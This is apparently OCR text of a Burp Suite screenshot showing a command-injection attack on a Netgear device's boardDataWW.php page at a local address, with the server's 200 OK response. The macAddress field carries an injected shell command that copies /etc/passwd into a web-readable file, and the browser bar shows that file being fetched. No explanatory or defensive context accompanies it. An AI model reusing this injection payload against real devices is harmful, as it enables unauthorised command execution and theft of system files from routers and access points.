 192.168.0.100/passwd.html
burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
404 - Not
Burp Suite Community Edition v1.7.36 - Temporary Project
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.100 ?
Request
Raw Params Headers Hex
POST /boardDataWW.php HTTP/1.1
Host: 192.168.0.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.100/boardDataWW.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
Connection: close
Cookie: PHPSESSID=72fff2289b1b31b4ab578d6ec5e921df
Upgrade-Insecure-Requests: 1
macAddress=111111111111;cp+/etc/passwd+./passwd.html+#&reginfo=0&writeDat
a=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
X-Powered-By: PHP/5.2.3
Content-type: text/html
Date: Fri, 23 Oct 2020 18:24:48 GMT
Server: lighttpd/1.4.18
Content-Length: 2820
<html>
<head>
<title>Netgear</title>
<style>
<!--
TABLE {
margin-left: auto;
margin-right: auto;
}
TD {
padding: 5px;
text-align: left;
vertical-align: top;
}
.right {
text-align: right;
}
-->
</style>
<script type="text/javascript">
<!--
function checkMAC(eventobj,mac) {
if (!(/^[0-9A-Fa-f]{12,12}$/.test(mac))) {
document.getElementById('br_head').innerHTML='Enter valid MAC Address!';
document.getElementById('errorMessageBlock').style.display='block';
document.getElementById('macAddress').focus();
? < + > Type a search term 0 matches
Done 2,992 bytes | 276 millis